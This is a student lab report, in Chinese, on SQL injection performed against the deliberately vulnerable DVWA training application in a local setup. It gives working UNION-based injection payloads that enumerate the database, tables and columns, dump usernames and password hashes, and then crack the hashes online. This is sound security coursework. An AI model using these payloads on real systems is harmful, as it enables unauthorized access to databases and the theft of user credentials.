**《网络空间安全导论实践》实验报告**

实验题目： SQL注入实验

姓名： xxx

学院： 网络空间安全学院

专业： 网络空间安全

班级： xxx

学号： xxx

联系方式： xxx

邮箱： xxx

2024年5月15日

# 实验内容及原理

SQL注入是一种常见的网络安全攻击方式，利用这种漏洞，攻击者可以通过在应用程序中注入恶意的SQL代码，从而实现对数据库的非法访问和操作。SQL注入通常发生在Web应用程序中，当应用程序将用户提供的数据直接拼接到SQL查询中时，而不进行充分的验证和过滤时，就容易受到SQL注入攻击。

原理：攻击者通过向应用程序的输入字段输入恶意SQL代码，从而篡改或者绕过数据库查询语句，以实现对数据库的非法操作或者数据泄露。

# 实验环境

操作系统：Windows11 23H2

数据库管理系统：MySQL

Web服务器：Apache

编程语言：PHP

工具：DVWA、PhpStudy

# 程序概要设计(或使用的工具介绍)

DVWA:

Damn Vulnerable Web Application (DVWA)是一个非常容易受到攻击的 PHP/MySQL Web 应用程序。其主要目标是帮助安全专业人员在合法环境中测试他们的技能和工具，帮助 Web 开发人员更好地了解保护 Web 应用程序安全的流程，并帮助学生和教师在受控课程中了解 Web 应用程序安全性房间环境。

DVWA 的目标是通过简单直观的界面练习一些最常见的 Web 漏洞（具有不同的难度级别）。

PhpStudy:

为服务器环境提供极佳配置的解决方案

支持CentOS、Ubuntu、Debian、Fedora、deepin，Web端管理，QQ群及论坛技术支持

一键创建网站、FTP、数据库、SSL；安全管理，计划任务，文件管理，PHP多版本共存及切换；自带LNMP与LAMP。

# 实验步骤、实验结果、分析

1.安装并启动PhpStudy、DVWA，更改DVWA的config使其能调用PhpStudy附带的MySQL



2.在文本框中输入“1”，发现返回用户id为1的信息，同时发现URL中出现提交的参数信息，说明此页面提交方式为GET



3.在文本框中输入“1’”，发现页面报错，说明单引号被执行，存在SQL注入漏洞



4.在文本框中输入“1 and 1=1”和“1 and 1=2”，都能返回数据，说明可能注入漏洞不是数字型



5.在文本框输入“1' and 1=1#”，可以返回数据，输入“1' and 1=2#”，没有数据返回，说明注入成功，确认漏洞为字符型





6.在文本框输入“1' order by 1”和“1' order by 2”，有数据返回，输入“1' order by 3”，页面报错，说明本页面只查询了2个字段



7.在文本框输入“1' and 1=2 union select 1,2#”，确认页面中First name处显示的是数据库中第一个字段，Surname处显示的是数据库中第二个字段



8.在文本框输入“1' and 1=2 union select database(),2#”，原第一个字段处显示当前数据库名称为dvwa



9.在文本框输入“1' and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#”，原第二个字段处显示当前数据库中的所有表名。发现 guestbook 表和 users 表，users 表中极有可能是记录用户名和密码的表



10.在文本框输入“1' and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#”，原第二个字段处显示 users 表中的所有字段名。其中发现 user 和 password 字段，极有可能是用户名和密码字段



11.在文本框输入“1' and 1=2 union select user,password from users#”，原第一个字段和第二个字段处分别显示表中的用户名和密码



12.在www.cmd5.com破解MD5加密的密码，即可得到密码明文



## 5.实现过程中遇到的问题、原因和解决

无

## 6.实验总结

通过实验，我们成功利用SQL注入漏洞获取了数据库中的密码信息，并证明了该漏洞的存在性和危害性，深入了解了SQL注入漏洞的原理和危害，并学习了如何利用工具来发现和利用这种漏洞。在实际开发和运维中，我们应当时刻关注网络安全，采取有效的措施保护系统免受SQL注入等攻击的威胁。